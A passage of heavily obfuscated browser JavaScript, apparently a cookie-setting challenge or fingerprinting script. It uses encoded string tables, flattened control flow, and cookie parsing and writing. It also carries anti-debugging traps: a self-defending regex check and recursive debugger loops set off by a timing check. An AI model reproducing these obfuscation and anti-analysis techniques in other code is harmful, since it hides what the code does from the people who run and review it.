'\x6b\x25\x55\x39')]('\x7c'),_0x831636=0x0;while(!![]){switch(_0xe1f129[_0x831636++]){case'\x30':_0x2f1729+=_0x552cf4[_0xb09d('0xe', '\x4e\x56\x55\x46')](_0x229cfb[_0xb09d('0xf', '\x43\x37\x63\x52')](_0x229cfb[_0xb09d('0x10', '\x2a\x39\x62\x34')](_0x4ea2f1,0xf)<<0x2,_0x229cfb[_0xb09d('0x11', '\x23\x63\x5a\x40')](_0x229cfb[_0xb09d('0x12', '\x31\x4c\x28\x54')](_0x17b596,0xc0),0x6)));continue;case'\x31':if(_0x229cfb[_0xb09d('0x13', '\x5e\x45\x5a\x23')](_0x5dccb6,_0x4911e4)){_0x2f1729+=_0x552cf4[_0xb09d('0x14', '\x5b\x6b\x51\x25')](_0x229cfb[_0xb09d('0x15', '\x39\x63\x4b\x21')](_0x534d47,0x2));_0x2f1729+=_0x552cf4[_0xb09d('0xe', '\x4e\x56\x55\x46')](_0x229cfb[_0xb09d('0x16', '\x39\x63\x4b\x21')](_0x229cfb[_0xb09d('0x17', '\x49\x77\x6c\x6c')](_0x534d47,0x3),0x4));_0x2f1729+='\x3d\x3d';break;}continue;case'\x32':_0x2f1729+=_0x552cf4[_0xb09d('0x18', '\x73\x56\x32\x62')](_0x229cfb[_0xb09d('0x19', '\x23\x35\x34\x55')](_0x17b596,0x3f));continue;case'\x33':_0x17b596=_0x4811e5[_0xb09d('0x1a', '\x67\x36\x5d\x4c')](_0x5dccb6++);continue;case'\x34':_0x2f1729+=_0x552cf4[_0xb09d('0x1b', '\x4c\x6c\x2a\x75')](_0x229cfb[_0xb09d('0x1c', '\x6b\x25\x45\x51')](_0x534d47,0x2));continue;case'\x35':_0x4ea2f1=_0x4811e5[_0xb09d('0x1d', '\x42\x36\x78\x54')](_0x5dccb6++);continue;case'\x36':_0x2f1729+=_0x552cf4[_0xb09d('0x1e', '\x6b\x25\x55\x39')](_0x229cfb[_0xb09d('0x1f', '\x6b\x25\x45\x51')](_0x229cfb[_0xb09d('0x20', '\x32\x31\x49\x59')](_0x534d47,0x3)<<0x4,_0x229cfb[_0xb09d('0x21', '\x4e\x56\x55\x46')](_0x229cfb[_0xb09d('0x22', '\x58\x77\x2a\x4a')](_0x4ea2f1,0xf0),0x4)));continue;case'\x37':_0x534d47=_0x229cfb[_0xb09d('0x23', '\x67\x47\x25\x61')](_0x4811e5[_0xb09d('0x24', '\x5e\x45\x5a\x23')](_0x5dccb6++),0xff);continue;case'\x38':if(_0x229cfb[_0xb09d('0x25', '\x58\x77\x2a\x4a')](_0x5dccb6,_0x4911e4)){_0x2f1729+=_0x552cf4[_0xb09d('0x26', '\x43\x6c\x4b\x40')](_0x229cfb[_0xb09d('0x27', '\x6f\x66\x4a\x54')](_0x534d47,0x2));_0x2f1729+=_0x552cf4[_0xb09d('0x28', '\x57\x21\x5a\x6d')](_0x229cfb[_0xb09d('0x29', '\x6d\x6a\x6b\x44')](_0x229cfb[_0xb09d('0x2a', '\x67\x47\x25\x61')](_0x229cfb[_0xb09d('0x2b', '\x2a\x39\x62\x34')](_0x534d47,0x3),0x4),_0x229cfb[_0xb09d('0x2c', '\x23\x35\x34\x55')](_0x4ea2f1&0xf0,0x4)));_0x2f1729+=_0x552cf4[_0xb09d('0x2d', '\x76\x7a\x50\x7a')](_0x229cfb[_0xb09d('0x2e', '\x55\x75\x28\x70')](_0x229cfb[_0xb09d('0x2f', '\x6e\x76\x39\x78')](_0x4ea2f1,0xf),0x2));_0x2f1729+='\x3d';break;}continue;}break;}}return _0x2f1729;}function _0x119f6a(_0x4dff68){var _0x2b1fb5=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2b1fb5();return function(_0x3ddaf1){_0x437fc6+=_0x3ddaf1;return _0x229cfb[_0xb09d('0x30', '\x7a\x4f\x66\x42')](_0x4dff68,_0x3ddaf1);};}function _0x45228a(){var _0x5b52cf={'\x63\x6e\x6c':function _0x1e5367(_0x2b3b72){return _0x2b3b72();}};var _0x2151d8=_0xb09d('0x31', '\x57\x6e\x38\x46')[_0xb09d('0x32', '\x4c\x35\x65\x5e')]('\x7c'),_0x437dbf=0x0;while(!![]){switch(_0x2151d8[_0x437dbf++]){case'\x30':var _0x13ccd0=new _0xb19978[_0xb09d('0x33', '\x30\x48\x58\x23')](_0xb09d('0x34', '\x4e\x56\x55\x46'));continue;case'\x31':for(var _0x56fbf0=0x0;_0x56fbf0<_0xb7da4d[_0xb09d('0x35', '\x42\x36\x78\x54')];_0x56fbf0++){var _0x2d1f2a=_0xb7da4d[_0x56fbf0][_0xb09d('0x36', '\x5d\x55\x62\x4e')](0x0,_0xb7da4d[_0x56fbf0][_0xb09d('0x37', '\x5b\x6b\x51\x25')]('\x3d'));var _0x368c49=_0xb7da4d[_0x56fbf0][_0xb09d('0x38', '\x74\x38\x65\x31')](_0xb7da4d[_0x56fbf0][_0xb09d('0x39', '\x6f\x66\x4a\x54')]('\x3d')+0x1,_0xb7da4d[_0x56fbf0][_0xb09d('0x3a', '\x69\x37\x5a\x46')]);if(_0x13ccd0[_0xb09d('0x3b', '\x30\x48\x58\x23')](_0x2d1f2a)){_0x17978f[_0x17978f[_0xb09d('0x3c', '\x45\x67\x66\x59')]]=_0x368c49;}}continue;case'\x32':var _0xb7da4d=_0x5b584e[_0xb09d('0x3d', '\x4e\x56\x55\x46')][_0xb09d('0x3e', '\x23\x35\x34\x55')]('\x3b');continue;case'\x33':return _0x17978f;continue;case'\x34':_0x5b52cf[_0xb09d('0x3f', '\x24\x62\x65\x51')](_0x8d3bbe);continue;case'\x35':var _0x17978f=new _0xb19978[_0xb09d('0x40', '\x34\x37\x75\x74')]();continue;}break;}}function _0x2a9293(_0x42eb01){var _0x4e5ffa={'\x73\x61\x67':function _0x297e4f(_0x18a6c0){return _0x18a6c0();},'\x43\x50\x43':function _0x569969(_0x5d10fe,_0x1f2557,_0x4cc255,_0x1e8d9e){return _0x5d10fe(_0x1f2557,_0x4cc255,_0x1e8d9e);},'\x48\x56\x76':function _0x3b0479(_0xe30997,_0x2a7952){return _0xe30997(_0x2a7952);},'\x67\x54\x63':function _0x42984f(_0x3cdbae,_0x11d8da){return _0x3cdbae<_0x11d8da;},'\x47\x71\x45':function _0x75d97b(_0x1954b7,_0xe51dd){return _0x1954b7(_0xe51dd);},'\x58\x75\x76':function _0x1851b8(_0x12a5d7,_0x2c174d){return _0x12a5d7+_0x2c174d;},'\x57\x7a\x47':function _0x43dce8(_0x58a76f,_0xe22f08){return _0x58a76f<_0xe22f08;},'\x54\x49\x42':function _0x5e2c6d(_0x1aa420,_0x3bad5d){return _0x1aa420==_0x3bad5d;},'\x4e\x61\x6b':function _0x362fe7(_0x519a1e,_0x869fb2){return _0x519a1e%_0x869fb2;},'\x6d\x4a\x56':function _0x433238(_0x3a553d,_0x48efa1){return _0x3a553d/_0x48efa1;},'\x54\x44\x4c':function _0x2a8dc0(_0x49a984,_0x5ecbea){return _0x49a984+_0x5ecbea;},'\x41\x6c\x7a':function _0x1ff7d6(_0x449551,_0x59b354){return _0x449551+_0x59b354;},'\x57\x41\x66':function _0x3bb281(_0x5db541,_0x4abecc){return _0x5db541<_0x4abecc;},'\x6c\x4f\x53':function _0x56b213(_0x291e12,_0x25b61e){return _0x291e12+_0x25b61e;},'\x48\x5a\x69':function _0x3757cc(_0x49eb2b,_0x230a38){return _0x49eb2b+_0x230a38;},'\x5a\x49\x63':function _0x2cb119(_0x31d88f,_0x24d22a,_0x2e71c0){return _0x31d88f(_0x24d22a,_0x2e71c0);},'\x6f\x52\x59':function _0x5d249f(_0x583991,_0x5c3ed4){return _0x583991-_0x5c3ed4;}};var _0x1c8449=_0xb09d('0x41', '\x43\x37\x63\x52')[_0xb09d('0x42', '\x57\x6e\x38\x46')]('\x7c'),_0xf1253e=0x0;while(!![]){switch(_0x1c8449[_0xf1253e++]){case'\x30':_0x4e5ffa[_0xb09d('0x43', '\x38\x68\x36\x67')](_0x8d3bbe);continue;case'\x31':_0x09db[_0xb09d('0x44', '\x57\x21\x5a\x6d')]();continue;case'\x32':var _0x2e5b95=_0x4f6f37[_0xb09d('0x45', '\x6d\x6a\x6b\x44')](function(_0x1818fa){return _0x135f99[_0xb09d('0x46', '\x24\x62\x65\x51')](_0x135f99[_0xb09d('0x47', '\x24\x62\x65\x51')](_0x1818fa,_0x5313ad),_0x37a739)?_0x7b250b[_0x135f99[_0xb09d('0x48', '\x39\x63\x4b\x21')](_0x1818fa,_0x5313ad)]:_0x2eeadf[_0x135f99[_0xb09d('0x49', '\x2a\x39\x62\x34')](_0x135f99[_0xb09d('0x4a', '\x49\x77\x6c\x6c')](_0x1818fa,_0x5313ad),_0x37a739)];})[_0xb09d('0x4b', '\x23\x35\x34\x55')]('');continue;case'\x33':var _0x4d5887='';continue;case'\x34':_0x4e5ffa[_0xb09d('0x4c', '\x23\x35\x34\x55')](_0x992f51,_0xb09d('0x4d', '\x69\x39\x6d\x33'),_0x25039b,0x14);continue;case'\x35':_0x09db[_0xb09d('0x4e', '\x69\x37\x5a\x46')](_0x4e5ffa[_0xb09d('0x4f', '\x31\x4c\x28\x54')](btoa,_0x42eb01));continue;case'\x36':var _0x2eeadf=_0x74cb7a[_0xb09d('0x50', '\x5e\x45\x5a\x23')](function(_0x149512){return _0x229cfb[_0xb09d('0x51', '\x30\x48\x58\x23')](_0x74cb7a[_0x149512],_0x5313ad)?_0x5f5645[_0x149512]:'';})[_0xb09d('0x52', '\x34\x37\x75\x74')]('');continue;case'\x37':for(var _0x56f010=0x0;_0x4e5ffa[_0xb09d('0x53', '\x69\x39\x6d\x33')](_0x56f010,_0x2bfc4b[_0xb09d('0x54', '\x6d\x6a\x6b\x44')]);_0x56f010++){_0x1a97a8[_0x56f010]=_0x4e5ffa[_0xb09d('0x55', '\x45\x67\x66\x59')](_0x4042df,_0x4e5ffa[_0xb09d('0x56', '\x2a\x39\x62\x34')](_0x42eb01,_0x2bfc4b[_0x56f010]));}continue;case'\x38':for(var _0x2f95b6=0x0;_0x4e5ffa[_0xb09d('0x57', '\x6f\x66\x4a\x54')](_0x2f95b6,_0x5f5645[_0xb09d('0x3c', '\x45\x67\x66\x59')]);_0x2f95b6++){_0x74cb7a[_0xb09d('0x58', '\x2a\x39\x62\x34')](_0x2f95b6);}continue;case'\x39':var _0x1a97a8=new _0xb19978[_0xb09d('0x59', '\x5b\x6b\x51\x25')](_0x2bfc4b[_0xb09d('0x5a', '\x57\x6e\x38\x46')]);continue;case'\x31\x30':var _0x7b250b=_0x74cb7a[_0xb09d('0x50', '\x5e\x45\x5a\x23')](function(_0x11fa46){return _0x229cfb[_0xb09d('0x5b', '\x57\x21\x5a\x6d')](_0x74cb7a[_0x11fa46],_0x5313ad)?'':_0x5f5645[_0x11fa46];})[_0xb09d('0x5c', '\x49\x77\x6c\x6c')]('');continue;case'\x31\x31':var _0x58effb=_0x1a97a8[_0xb09d('0x52', '\x34\x37\x75\x74')]();continue;case'\x31\x32':var _0x4f6f37=[];continue;case'\x31\x33':var _0x135f99={'\x43\x48\x59':function _0xc394a5(_0x163c3d,_0x52efe3){return _0x4e5ffa[_0xb09d('0x5d', '\x74\x38\x65\x31')](_0x163c3d,_0x52efe3);},'\x6d\x6f\x42':function _0x1ca529(_0x4606eb,_0x87db0){return _0x4e5ffa[_0xb09d('0x5e', '\x2a\x39\x62\x34')](_0x4606eb,_0x87db0);},'\x68\x76\x46':function _0x302d74(_0x22aa15,_0x34d42c){return _0x4e5ffa[_0xb09d('0x5f', '\x24\x62\x65\x51')](_0x22aa15,_0x34d42c);},'\x71\x45\x79':function _0x14da60(_0x2af7e6,_0xfe073e){return _0x2af7e6|_0xfe073e;},'\x49\x6a\x52':function _0x1d7837(_0x1889af,_0x49c803){return _0x4e5ffa[_0xb09d('0x60', '\x36\x5d\x46\x5a')](_0x1889af,_0x49c803);}};continue;case'\x31\x34':var _0x2bfc4b=_0x4e5ffa[_0xb09d('0x61', '\x6f\x66\x4a\x54')](_0x45228a);continue;case'\x31\x35':var _0x5f5645=_0xb09d('0x62', '\x6e\x6b\x47\x5a');continue;case'\x31\x36':for(var _0x507159=0x0;_0x507159<_0x4e5ffa[_0xb09d('0x63', '\x55\x75\x28\x70')](_0x7b250b[_0xb09d('0x64', '\x79\x6d\x62\x75')],_0x2eeadf[_0xb09d('0x65', '\x69\x39\x6d\x33')]);_0x507159++){_0x4f6f37[_0xb09d('0x66', '\x67\x47\x25\x61')](_0x507159);}continue;case'\x31\x37':var _0x74cb7a=[];continue;case'\x31\x38':_0x4e5ffa[_0xb09d('0x67', '\x6b\x25\x55\x39')](_0x8d3bbe);continue;case'\x31\x39':var _0xea9d54='\xf4\xcb\x4d\x6b\x95\xf5\xba\xff';var _0x925cf1=0x2;var _0xea4a25=0x0;var _0x786ece=[];for(var _0xac17a9=0x0;_0xac17a9<_0xea9d54['\x6c\x65\x6e\x67\x74\x68'];_0xac17a9++){_0x786ece['\x70\x75\x73\x68'](_0xac17a9);}var _0x567f23=_0x786ece.map(function(_0x3806e8){return (_0x786ece[_0x3806e8]%_0x925cf1)?'':_0xea9d54[_0x3806e8];})['\x6a\x6f\x69\x6e']('');var _0xe39b64=_0x786ece.map(function(_0xdd2a5c){return (_0x786ece[_0xdd2a5c]%_0x925cf1)?_0xea9d54[_0xdd2a5c]:'';})['\x6a\x6f\x69\x6e']('');var _0xd88fd7=[];for(var _0xed3f3e=0x0;_0xed3f3e<_0x567f23['\x6c\x65\x6e\x67\x74\x68']+_0xe39b64['\x6c\x65\x6e\x67\x74\x68'];_0xed3f3e++){_0xd88fd7['\x70\x75\x73\x68'](_0xed3f3e);}var _0x8b7ad5=_0xd88fd7.map(function(_0xeebbb5){return _0xeebbb5%_0x925cf1==_0xea4a25?_0x567f23[_0xeebbb5/_0x925cf1]:_0xe39b64[_0xeebbb5/_0x925cf1|_0xea4a25];})['\x6a\x6f\x69\x6e']('');var _0x600762=_0xb09d('0x69', '\xd2\x25\xfe\x3d\xa7\x36\x29\x30');continue;case'\x32\x30':for(var _0x56f010=0x0;_0x4e5ffa[_0xb09d('0x6a', '\x4e\x56\x55\x46')](_0x56f010,_0x600762[_0xb09d('0x6b', '\x24\x62\x65\x51')]);_0x56f010++){_0x4d5887+=_0x4e5ffa[_0xb09d('0x6c', '\x78\x46\x26\x4f')](_0x600762[_0xb09d('0x6d', '\x74\x38\x65\x31')](_0x56f010),_0x58effb[_0xb09d('0x6e', '\x4c\x6c\x2a\x75')](_0x4e5ffa[_0xb09d('0x5e', '\x2a\x39\x62\x34')](_0x56f010,_0x58effb[_0xb09d('0x6f', '\x67\x36\x5d\x4c')])))[_0xb09d('0x70', '\x34\x37\x75\x74')](0x10);}continue;case'\x32\x31':var _0x37a739=0x0;continue;case'\x32\x32':var _0x5313ad=0x2;continue;case'\x32\x33':_0x25039b=_0x4e5ffa[_0xb09d('0x71', '\x74\x38\x65\x31')](btoa,_0x4e5ffa[_0xb09d('0x72', '\x34\x54\x29\x42')](_0x4e5ffa[_0xb09d('0x73', '\x43\x37\x63\x52')](_0x4e5ffa[_0xb09d('0x74', '\x38\x71\x47\x4d')](_0x4e5ffa[_0xb09d('0x75', '\x5d\x55\x62\x4e')](_0x4e5ffa[_0xb09d('0x76', '\x5d\x55\x62\x4e')](_0xb09d,_0x4e5ffa[_0xb09d('0x77', '\x31\x4c\x28\x54')](_0x09db[_0xb09d('0x3c', '\x45\x67\x66\x59')],0x1),_0x600762[_0xb09d('0x78', '\x4e\x56\x55\x46')](0x0,0x5)),_0xb09d('0x79', '\x4e\x56\x55\x46')),_0x58effb),_0xb09d('0x7a', '\x67\x36\x5d\x4c')),_0x4d5887));continue;case'\x32\x34':var _0x25039b;continue;}break;}}function _0x4042df(_0x4d47a9){var _0x526be7=0x0;for(var _0x227d0a=0x0;_0x229cfb[_0xb09d('0x7b', '\x38\x71\x47\x4d')](_0x227d0a,_0x4d47a9[_0xb09d('0x54', '\x6d\x6a\x6b\x44')]);_0x227d0a++){_0x526be7+=_0x4d47a9[_0xb09d('0x7c', '\x43\x71\x75\x6a')](_0x227d0a);}_0x229cfb[_0xb09d('0x7d', '\x38\x71\x47\x4d')](_0x8d3bbe);return _0x526be7;}function _0x992f51(_0x2d6600,_0x53dff2,_0x3df16d){var _0x14d725={'\x51\x52\x4b':function _0x5eeeec(_0x3380d0,_0x2d7a34){return _0x3380d0<_0x2d7a34;},'\x73\x75\x64':function _0x19587d(_0x559b9f,_0x3dadc0){return _0x559b9f+_0x3dadc0;},'\x4f\x65\x4d':function _0x500381(_0x1039c4,_0x4acb0a){return _0x1039c4*_0x4acb0a;},'\x4d\x66\x74':function _0x488ddc(_0x4ed93f,_0x33ef12){return _0x4ed93f+_0x33ef12;},'\x70\x69\x4a':function _0x4bdf24(_0x94c8a5,_0xbe320d){return _0x94c8a5+_0xbe320d;},'\x49\x49\x45':function _0x509edd(_0x55fa9a,_0x8cd191){return _0x55fa9a+_0x8cd191;},'\x46\x63\x74':function _0x36ef38(_0x554737,_0x4262f4){return _0x554737+_0x4262f4;},'\x76\x53\x73':function _0x55fb7d(_0x180ba9,_0xb63a1c){return _0x180ba9+_0xb63a1c;},'\x6f\x49\x71':function _0x321172(_0x575877,_0x5a4596){return _0x575877%_0x5a4596;}};var _0x35f08d=_0xb09d('0x7e', '\x6e\x6b\x47\x5a')[_0xb09d('0xd', '\x6b\x25\x55\x39')]('\x7c'),_0xe72f78=0x0;while(!![]){switch(_0x35f08d[_0xe72f78++]){case'\x30':for(var _0x11a9ee=0x0;_0x14d725[_0xb09d('0x7f', '\x49\x77\x6c\x6c')](_0x11a9ee,_0x434e82[_0xb09d('0x80', '\x30\x48\x58\x23')]);_0x11a9ee++){_0x3e9e45[_0xb09d('0x81', '\x34\x71\x31\x4d')](_0x11a9ee);}continue;case'\x31':var _0x343aa2=0x2;continue;case'\x32':var _0x52dd10=_0x3e9e45[_0xb09d('0x82', '\x38\x68\x36\x67')](function(_0x1ab28f){return _0x5cd692[_0xb09d('0x83', '\x34\x54\x29\x42')](_0x3e9e45[_0x1ab28f],_0x343aa2)?_0x434e82[_0x1ab28f]:'';})[_0xb09d('0x4b', '\x23\x35\x34\x55')]('');continue;case'\x33':var _0x5d5978=_0x3e9e45[_0xb09d('0x45', '\x6d\x6a\x6b\x44')](function(_0x28f8f3){return _0x5cd692[_0xb09d('0x84', '\x57\x21\x5a\x6d')](_0x3e9e45[_0x28f8f3],_0x343aa2)?'':_0x434e82[_0x28f8f3];})[_0xb09d('0x85', '\x6f\x26\x67\x7a')]('');continue;case'\x34':if(_0x3df16d){var _0x546082=new _0xb19978[_0xb09d('0x86', '\x34\x54\x29\x42')]();_0x546082[_0xb09d('0x87', '\x36\x61\x53\x51')](_0x14d725[_0xb09d('0x88', '\x6b\x25\x45\x51')](_0x546082[_0xb09d('0x89', '\x5d\x55\x62\x4e')](),_0x14d725[_0xb09d('0x8a', '\x67\x47\x25\x61')](_0x3df16d,0x3e8)));var _0x57532f=_0x14d725[_0xb09d('0x8b', '\x47\x53\x23\x5d')](_0xb09d('0x8c', '\x78\x46\x26\x4f'),_0x546082[_0xb09d('0x8d', '\x34\x54\x29\x42')]());}continue;case'\x35':_0x5b584e[_0xb09d('0x8e', '\x38\x71\x47\x4d')]=_0x14d725[_0xb09d('0x8f', '\x76\x7a\x50\x7a')](_0x14d725[_0xb09d('0x90', '\x69\x39\x6d\x33')](_0x14d725[_0xb09d('0x91', '\x30\x48\x58\x23')](_0x2d6600,'\x3d')+_0x53dff2,_0x57532f),_0xb09d('0x92', '\x2a\x39\x62\x34'));continue;case'\x36':var _0x434e82=_0xb09d('0x93', '\x43\x37\x63\x52');continue;case'\x37':for(var _0xcd69da=0x0;_0x14d725[_0xb09d('0x94', '\x43\x37\x63\x52')](_0xcd69da,_0x14d725[_0xb09d('0x95', '\x5e\x45\x5a\x23')](_0x5d5978[_0xb09d('0x96', '\x39\x63\x4b\x21')],_0x52dd10[_0xb09d('0x97', '\x76\x7a\x50\x7a')]));_0xcd69da++){_0x204061[_0xb09d('0x98', '\x24\x62\x65\x51')](_0xcd69da);}continue;case'\x38':var _0x204061=[];continue;case'\x39':var _0x57532f='';continue;case'\x31\x30':var _0x5cd692={'\x4d\x47\x65':function _0xcce944(_0x45438d,_0xfe4471){return _0x14d725[_0xb09d('0x99', '\x43\x71\x75\x6a')](_0x45438d,_0xfe4471);}};continue;case'\x31\x31':var _0x2e02e2=0x0;continue;case'\x31\x32':var _0x3e9e45=[];continue;case'\x31\x33':var _0x1ed1dc=_0x204061[_0xb09d('0x9a', '\x58\x77\x2a\x4a')](function(_0x39bfd2){return _0x229cfb[_0xb09d('0x9b', '\x4c\x6c\x2a\x75')](_0x229cfb[_0xb09d('0x9c', '\x6b\x25\x55\x39')](_0x39bfd2,_0x343aa2),_0x2e02e2)?_0x5d5978[_0x229cfb[_0xb09d('0x9d', '\x24\x62\x65\x51')](_0x39bfd2,_0x343aa2)]:_0x52dd10[_0x229cfb[_0xb09d('0x9e', '\x5d\x55\x62\x4e')](_0x39bfd2,_0x343aa2)|_0x2e02e2];})[_0xb09d('0x9f', '\x7a\x4f\x66\x42')]('');continue;}break;}}function _0x405c38(){function _0x2a7258(_0x3f43e3){if(_0x229cfb[_0xb09d('0xa0', '\x36\x61\x53\x51')](_0x229cfb[_0xb09d('0xa1', '\x78\x46\x26\x4f')]('',_0x229cfb[_0xb09d('0xa2', '\x5d\x55\x62\x4e')](_0x3f43e3,_0x3f43e3))[_0xb09d('0xa3', '\x58\x77\x2a\x4a')],0x1)||_0x229cfb[_0xb09d('0xa4', '\x69\x39\x6d\x33')](_0x229cfb[_0xb09d('0xa5', '\x6f\x26\x67\x7a')](_0x3f43e3,0x14),0x0)){(function(){}[_0xb09d('0xa6', '\x36\x61\x53\x51')](_0xb09d('0xa7', '\x42\x36\x78\x54'))());}else{(function(){}[_0xb09d('0xa8', '\x4c\x6c\x2a\x75')](_0xb09d('0xa9', '\x4e\x56\x55\x46'))());}return _0x2a7258(++_0x3f43e3);}try{return _0x229cfb[_0xb09d('0xaa', '\x7a\x4f\x66\x42')](_0x2a7258,0x0);}catch(_0x4ba72f){}};function _0x8d3bbe(){if(_0x229cfb[_0xb09d('0xab', '\x69\x37\x5a\x46')](new _0xb19978[_0xb09d('0xac', '\x5e\x45\x5a\x23')]()[_0xb09d('0xad', '\x76\x7a\x50\x7a')](),_0x8e6478)>0x1f4){_0x229cfb[_0xb09d('0xae', '\x69\x37\x5a\x46')](_0x405c38);}}function _0x88f4c1(_0x4a6771){var _0x15d33d={'\x41\x70\x73':function _0x1dd3b5(_0x22d693,_0x158f87){return _0x22d693<_0x158f87;},'\x70\x4b\x4b':function _0x59f453(_0x293d45,_0x178bed){return _0x293d45!==_0x178bed;},'\x79\x4b\x78':function _0xac13e1(_0x5b53dc){return _0x5b53dc();},'\x42\x73\x74':function _0x1dd76a(_0x5ce0bb,_0x453245){return _0x5ce0bb(_0x453245);},'\x45\x61\x75':function _0x4a74f4(_0xd8830f,_0x16a802){return _0xd8830f+_0x16a802;},'\x5a\x63\x7a':function _0x5e0436(_0x205cf8,_0x1237c2){return _0x205cf8(_0x1237c2);},'\x4d\x57\x74':function _0x114b2b(_0x235fd5,_0x254d5e){return _0x235fd5+_0x254d5e;},'\x52\x65\x48':function _0x47c911(_0x1319e5,_0x289e66){return _0x1319e5(_0x289e66);},'\x58\x6e\x61':function _0x331568(_0x31cf90,_0x1547ba){return _0x31cf90===_0x1547ba;},'\x6d\x70\x68':function _0x21241c(_0x5274dc,_0x3d32a2){return _0x5274dc(_0x3d32a2);},'\x6a\x4b\x79':function _0x44f139(_0x3fc0e8,_0x1e6c60){return _0x3fc0e8===_0x1e6c60;},'\x58\x66\x45':function _0x51de4c(_0x4ef972,_0xb6c158){return _0x4ef972(_0xb6c158);},'\x76\x52\x77':function _0x403bac(_0x1c897d,_0x275e5c){return _0x1c897d+_0x275e5c;},'\x4e\x44\x79':function _0x452a40(_0x529c02,_0x4c7b0e){return _0x529c02(_0x4c7b0e);},'\x44\x72\x57':function _0x352d9d(_0x41ae0,_0x1cb4c2){return _0x41ae0+_0x1cb4c2;},'\x6f\x71\x75':function _0x16f227(_0x5cac2f,_0x55cec7){return _0x5cac2f+_0x55cec7;},'\x74\x4c\x52':function _0x40edb0(_0x33c1ca,_0x463c99){return _0x33c1ca+_0x463c99;},'\x6d\x6f\x68':function _0x1407ad(_0x5f1a39,_0x41aff6){return _0x5f1a39(_0x41aff6);},'\x7a\x6a\x44':function _0x38cae8(_0x1d4c4f,_0x15da77){return _0x1d4c4f===_0x15da77;},'\x77\x74\x74':function _0x2eeb1c(_0x1d66aa,_0x57ab30){return _0x1d66aa>_0x57ab30;},'\x6e\x49\x4f':function _0x2331b8(_0x20c746,_0x529354){return _0x20c746==_0x529354;},'\x46\x70\x7a':function _0x573264(_0x5770c6,_0x547a86){return _0x5770c6==_0x547a86;},'\x57\x50\x68':function _0x5679d6(_0x1ff824,_0x581831){return _0x1ff824(_0x581831);},'\x53\x69\x52':function _0x5c45fb(_0x8539d4,_0x3ffdc3){return _0x8539d4+_0x3ffdc3;},'\x6c\x73\x6f':function _0x2ff9e2(_0x5ae3d8,_0x4f2c6a){return _0x5ae3d8(_0x4f2c6a);},'\x7a\x63\x76':function _0x799455(_0x424162){return _0x424162();}};var _0x39d92b=_0xb09d('0xaf', '\x4b\x24\x6a\x50')[_0xb09d('0xb0', '\x5e\x45\x5a\x23')]('\x7c'),_0x16302e=0x0;while(!![]){switch(_0x39d92b[_0x16302e++]){case'\x30':var _0x5982c9='';continue;case'\x31':var _0x586a00=_0xb09d('0xb1', '\x23\x63\x5a\x40');continue;case'\x32':return _0x5bfcf7[_0xb09d('0x52', '\x34\x37\x75\x74')]();continue;case'\x33':for(var _0x90ab9c=0x6;_0x90ab9c<_0x586a00[_0xb09d('0xb2', '\x6b\x25\x55\x39')];_0x90ab9c++){_0x389de2+=_0x586a00[_0x90ab9c];}continue;case'\x34':var _0x446152='';continue;case'\x35':var _0x389de2='';continue;case'\x36':for(var _0x6a8d20=0x0;_0x15d33d[_0xb09d('0xb3', '\x67\x47\x25\x61')](_0x6a8d20,0x6);_0x6a8d20++){_0x5982c9+=_0x586a00[_0x6a8d20];}continue;case'\x37':for(var _0x34e4a3=0x0;_0x34e4a3<_0x4a6771[_0xb09d('0x54', '\x6d\x6a\x6b\x44')];_0x34e4a3++){var _0x11e3c0=_0x4a6771[_0x34e4a3][0x0];var _0x39eaae=_0x4a6771[_0x34e4a3][0x2];switch(_0x4a6771[_0x34e4a3][0x1]){case _0xb09d('0xb4', '\x4e\x56\x55\x46'):try{if(_0x15d33d[_0xb09d('0xb5', '\x4b\x24\x6a\x50')](typeof _0x15d33d[_0xb09d('0xb6', '\x4c\x6c\x2a\x75')](_0x39eaae),_0xb09d('0xb7', '\x47\x53\x23\x5d'))){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xb8', '\x36\x61\x53\x51')]]=_0x15d33d[_0xb09d('0xb9', '\x43\x6c\x4b\x40')](_0x480460,_0x15d33d[_0xb09d('0xba', '\x4e\x56\x55\x46')](_0x11e3c0,_0xb09d('0xbb', '\x4e\x56\x55\x46')));}else{_0x5bfcf7[_0x5bfcf7[_0xb09d('0xbc', '\x43\x6c\x4b\x40')]]=_0x15d33d[_0xb09d('0xbd', '\x34\x54\x29\x42')](_0x480460,_0x15d33d[_0xb09d('0xbe', '\x73\x56\x32\x62')](_0x11e3c0,_0xb09d('0xbf', '\x47\x53\x23\x5d')));}}catch(_0x3988dc){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xc0', '\x43\x37\x63\x52')]]=_0x15d33d[_0xb09d('0xc1', '\x69\x39\x6d\x33')](_0x480460,_0x15d33d[_0xb09d('0xc2', '\x4c\x35\x65\x5e')](_0x11e3c0,_0xb09d('0xc3', '\x57\x6e\x38\x46')));}break;case _0xb09d('0xc4', '\x67\x47\x25\x61'):try{try{_0x446152=_0x15d33d[_0xb09d('0xc5', '\x47\x53\x23\x5d')](_0x39eaae);if(_0x15d33d[_0xb09d('0xc6', '\x69\x37\x5a\x46')](typeof 